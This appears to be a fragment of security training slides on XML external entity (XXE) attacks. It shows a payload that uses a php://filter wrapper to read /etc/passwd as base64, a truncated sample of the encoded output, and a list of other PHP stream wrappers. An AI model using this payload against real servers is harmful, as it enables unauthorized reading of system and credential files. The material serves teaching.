<?xml version="1.0"?>
<!DOCTYPE name [
<!ENTITY lol SYSTEM “php://filter/convert.base64-
encode/resource=/etc/passwd”> ]>
<name>&lol;</name>
Wrappers
Hello,
cm9vdDp4OjA6MDpyb290Oi9yb290Oi
9iaW4vYmFzaApkYWVtb246eDoxOjE6Z
GFlbW9uOi91c3Iv…
• data://
• phar://
• rar://
• etc
 